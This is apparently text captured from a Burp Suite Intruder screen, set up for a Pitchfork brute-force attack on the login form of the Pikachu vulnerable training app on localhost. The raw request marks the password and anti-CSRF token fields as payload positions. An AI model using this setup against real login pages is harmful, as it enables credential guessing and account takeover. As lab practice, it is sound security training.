 Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type Pitchfork
POST /pikachu-master/vul/burteforce/bf_token.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 77
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/pikachu-master/vul/burteforce/bf_token.php
Cookie: PHPSESSID=0rq88qb1tufannt7gm0siiiuhq
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
username=admin&password=§qwe§&token=§348656544e33450e09929870698§&submit=Login
Add §
Clear
Auto
Refres